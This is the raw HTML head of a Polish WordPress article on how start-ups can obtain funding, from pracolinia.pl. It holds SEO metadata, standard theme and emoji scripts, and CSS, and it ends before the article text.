

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pracolinia.pl/dofinansowanie-start-upu-poczatek-czy-koniec-drogi-po-sukces-jak-zdobyc/
body_size: 116264
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Dofinansowanie start-upu – początek czy koniec drogi po sukces? Jak zdobyć? - pracolinia.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pracolinia.pl/xmlrpc.php" />
    <meta property="og:image" content="https://pracolinia.pl/wp-content/uploads/2019/09/money-2724241_640.jpg" /><meta name="author" content="Redakcja Pracolinia.pl">

<!-- This site is optimized with the Yoast SEO plugin v7.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://pracolinia.pl/dofinansowanie-start-upu-poczatek-czy-koniec-drogi-po-sukces-jak-zdobyc/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dofinansowanie start-upu – początek czy koniec drogi po sukces? Jak zdobyć? - pracolinia.pl" />
<meta property="og:description" content="Młodzi przedsiębiorcy planujący założenie start-upu często napotykają na swej drodze barierę, jaką jest brak funduszy na otwarcie biznesu. Sukces ich przedsięwzięcia nierzadko uzależniony jest od zdobycia odpowiedniego dofinansowania. Gdzie start-upowcy mogą szukać wsparcia i jest ono realne? Ze słowem start-up związanych jest sporo skojarzeń, zarówno tych prawidłowych, jak i zupełnie nieprzystających. W języku potocznym utarło &hellip;" />
<meta property="og:url" content="https://pracolinia.pl/dofinansowanie-start-upu-poczatek-czy-koniec-drogi-po-sukces-jak-zdobyc/" />
<meta property="og:site_name" content="pracolinia.pl" />
<meta property="article:section" content="Finanse" />
<meta property="article:published_time" content="2019-09-30T09:29:40+01:00" />
<meta property="og:image" content="https://pracolinia.pl/wp-content/uploads/2019/09/money-2724241_640.jpg" />
<meta property="og:image:secure_url" content="https://pracolinia.pl/wp-content/uploads/2019/09/money-2724241_640.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="432" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Młodzi przedsiębiorcy planujący założenie start-upu często napotykają na swej drodze barierę, jaką jest brak funduszy na otwarcie biznesu. Sukces ich przedsięwzięcia nierzadko uzależniony jest od zdobycia odpowiedniego dofinansowania. Gdzie start-upowcy mogą szukać wsparcia i jest ono realne? Ze słowem start-up związanych jest sporo skojarzeń, zarówno tych prawidłowych, jak i zupełnie nieprzystających. W języku potocznym utarło [&hellip;]" />
<meta name="twitter:title" content="Dofinansowanie start-upu – początek czy koniec drogi po sukces? Jak zdobyć? - pracolinia.pl" />
<meta name="twitter:image" content="https://pracolinia.pl/wp-content/uploads/2019/09/money-2724241_640.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="pracolinia.pl &raquo; Kanał z wpisami" href="https://pracolinia.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="pracolinia.pl &raquo; Kanał z komentarzami" href="https://pracolinia.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="pracolinia.pl &raquo; Dofinansowanie start-upu – początek czy koniec drogi po sukces? Jak zdobyć? Kanał z komentarzami" href="https://pracolinia.pl/dofinansowanie-start-upu-poczatek-czy-koniec-drogi-po-sukces-jak-zdobyc/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pracolinia.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yasrcss-css'  href='https://pracolinia.pl/wp-content/plugins/yet-another-stars-rating/css/yasr.css' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

		.rateit .rateit-range {
			background: url(https://pracolinia.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left 0px !important;
		}

		.rateit .rateit-hover {
			background: url(https://pracolinia.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -21px !important;
		}

		.rateit .rateit-selected {
			background: url(https://pracolinia.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -42px !important;
		}

		div.medium .rateit-range {
			/*White*/
			background: url(https://pracolinia.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left 0px !important;
		}

		div.medium .rateit-hover {
			/*Red*/
			background: url(https://pracolinia.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -29px !important;
		}

		div.medium .rateit-selected {
			/*Yellow*/
			background: url(https://pracolinia.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -58px !important;
		}

		/* Creating set 32 */

		div.bigstars .rateit-range {
			/*White*/
			background: url(https://pracolinia.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left 0px !important;
		}

		div.bigstars .rateit-hover{
			/*red*/
			background: url(https://pracolinia.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -37px !important;
		}

		div.bigstars .rateit-selected
		{
			/*Gold*/
			background: url(https://pracolinia.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -74px !important;
		}

	
</style>
<link rel='stylesheet' id='jquery-ui-css'  href='https://pracolinia.pl/wp-content/plugins/yet-another-stars-rating/css/jquery-ui.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://pracolinia.pl/wp-includes/css/dashicons.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcsslightscheme-css'  href='https://pracolinia.pl/wp-content/plugins/yet-another-stars-rating/css/yasr-table-light.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://pracolinia.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://pracolinia.pl/wp-content/themes/Newspaper/style.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://pracolinia.pl/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=7.8.1' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://pracolinia.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://pracolinia.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://pracolinia.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pracolinia.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pracolinia.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://pracolinia.pl/?p=318' />
<link rel="alternate" type="application/json+oembed" href="https://pracolinia.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpracolinia.pl%2Fdofinansowanie-start-upu-poczatek-czy-koniec-drogi-po-sukces-jak-zdobyc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pracolinia.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpracolinia.pl%2Fdofinansowanie-start-upu-poczatek-czy-koniec-drogi-po-sukces-jak-zdobyc%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://pracolinia.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/pracolinia.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/pracolinia.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#43c5ee";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #43c5ee;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #43c5ee transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #43c5ee !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #43c5ee;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #43c5ee !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #43c5ee;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #43c5ee !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #43c5ee;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #43c5ee !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #43c5ee transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #43c5ee;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #43c5ee !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #43c5ee;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #43c5ee;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(67, 197, 238, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }
